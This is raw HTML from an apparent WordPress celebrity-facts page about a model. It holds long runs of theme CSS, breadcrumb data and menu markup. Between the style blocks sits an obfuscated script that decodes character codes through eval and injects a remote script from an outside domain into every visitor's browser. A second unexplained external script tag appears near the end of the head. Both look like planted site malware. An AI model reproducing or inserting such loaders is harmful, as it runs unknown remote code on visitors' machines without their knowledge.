    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/model/",
                    "name": "Model"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/andrina-santoro/",
                    "name": "Andrina Santoro"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-116541 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack andrina-santoro global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
